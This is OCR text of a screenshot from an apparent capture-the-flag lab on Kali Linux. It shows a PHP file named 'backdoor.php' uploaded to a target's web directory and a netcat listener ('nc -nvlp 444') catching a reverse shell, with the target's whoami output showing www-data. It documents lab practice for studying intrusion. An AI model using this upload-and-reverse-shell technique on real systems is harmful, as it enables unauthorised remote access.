 Applications Places Terminal Sun 12:53 1
Index of /uploads - Iceweasel
Connecting... Index of /uploads
192.168.1.143/uploads/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Index of /uploads
Name Last modified Size Description
Parent Directory -
backdoor.php 2017-04-29 21:25 369
test.html 2017-01-28 09:45 10K
Apache/2.4.10 (Debian) Server at 192.168.1.143 Port 80
Waiting for 192.168.1.143...
root@kali: ~/ctf
File Edit View Search Terminal Tabs Help
root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf
root@kali:~/ctf# nc -nvlp 444
listening on [any] 444 ...
connect to [192.168.1.139] from (UNKNOWN) [192.168.1.143] 46583
ls
backdoor.php
test.html
id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data